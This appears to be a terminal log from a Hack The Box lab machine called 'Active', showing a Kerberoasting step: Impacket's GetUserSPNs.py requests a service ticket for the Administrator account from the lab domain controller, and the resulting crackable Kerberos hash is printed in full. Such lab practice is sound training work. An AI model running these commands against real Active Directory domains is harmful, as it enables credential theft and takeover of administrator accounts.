 (kalium㉿kali)-[~/pentesting/hackthebox/active]
$ GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -outputfile hashes.kerberoast
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 21:06:40.351723  2021-07-07 22:46:19.190317
(kalium㉿kali)-[~/pentesting/hackthebox/active]
$ ls -la
insgesamt 21
drwxr-xr-x 2 kalium kalium 4096  8. Jul 00:18 .
drwxr-xr-x 2 kalium kalium 8192  7. Jul 20:53 ..
drwxr-xr-x 2 kalium kalium    0  7. Jul 21:25 DfsrPrivate
-rwxr-xr-x 1 kalium kalium 1878  8. Jul 00:18 hashes.kerberoast
drwxr-xr-x 2 kalium kalium    0  7. Jul 21:25 Policies
drwxr-xr-x 2 kalium kalium    0  7. Jul 21:25 scripts
-rwxr-xr-x 1 kalium kalium 1177  8. Jul 00:15 SVC_TGS.ccache
drwxr-xr-x 2 kalium kalium    0  7. Jul 23:29 sysvol
-rwxr-xr-x 1 kalium kalium   34  7. Jul 23:02 user.txt
(kalium㉿kali)-[~/pentesting/hackthebox/active]
$ cat hashes.kerberoast
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$87b8e9bb0889872c057c7a0a7dc8bb98$2448e5fc5d7a0e68003eb33f97cd8c2a2e8d615279cfa3d8e3f7d54f62647b84e0f8d5c24fd75c0abf663145fe7efa316854f327109dfc7b2
eddb7bc979981d627f9c0395580ea69572faaca796031bc454bc9005f018b1315643dd60263cb3cc8cda2abb9df2a7a624ffafb948c6aa4a2cd9499342081ade6f31f4dde9d9b794448c4940f57be075f98274b645f54393abde131d58dc4fcd52c26cd6d274f556eb
edaca914797008fdb02ba48cc78c65cdb880205d1b6be9d98eff0e3383ef9df39a9aa73a077a6950dda1cc23b4eff53989fe89ac511cb6646050d094ba67068a893e24fa472bd0aa8484feef7202b436d592c59766e1dfe6ab696641e182200e6c2a623340b58b46c3
a1e53a1e6f51248a42a6c4921045d4ac116874d02246261569e92ba3ed84567c3348e43cc55ea2673b2f3037c50b3dea43423043dfc6bce1b47b25581a3ec59486e216d5055daafd94e8d38cee5a5d2c90ef2ab844992dc8859e15e1aaec77c8303aa37ac88d3672a3
0cba5bd00ab316eb9cfe8e45a3f1a2b9591eb60fedd0e2def25296ff26a8b8aa5ac7ddc425085b6049bcebff35531e25018ae20a848bec1f98551e16df0e559d525841973e7c4a852d771a80b605d3ba5c3dec6cd1b5afedbe96c3955dbe789aa85c88a58fc89e0267
23b353454f4757ec03cd8cf039fd821fc76fb23f6d7cb2b7704b6c4232701d892f82d35fd6272c96040845b78eba7ee099014d822ef0f2dd4553c79403da6e79562c4175916501748144cbb846c619b6312c0bf1263cf6a62e76181c88123d6a89844fe9caba1aeb87
b9fdacfda16790cfe22493ec5b161abc65a078af7b544d0dc24a61503583e3d4918dd77746a6fd6a80980bb5f8ed51de305fbfa96cffb17401ec0ad6d63559f78ea9911142b067c7cd0f7e5caec4d8d98372ec351783deef056eba834addd6f1f07680d3751a38c68d
a6b3b2855b300d98bdca4fe9025fb42317d72e97484185e95a17802476623c275abb9789da30f53b87ddb34ca24f7f8b505603639b57b0f4fec4502e66f225b35659a3e1456208875eaa0b1017ab346be50f7bb94c4c1be392a9812373541ad8a1a6c23629d6c7e338
8c281dece2dc369f25cd6522f44308dc1dbb545e15426c7d4784b588a207f0a350a88e7c6fa847179cc231db29c0406ef7250d86acd189e7e73772ac548b783eb642f4b8210487d703892005e2d3813cac7e9452c4c67e4fbac52427045c789dc81c4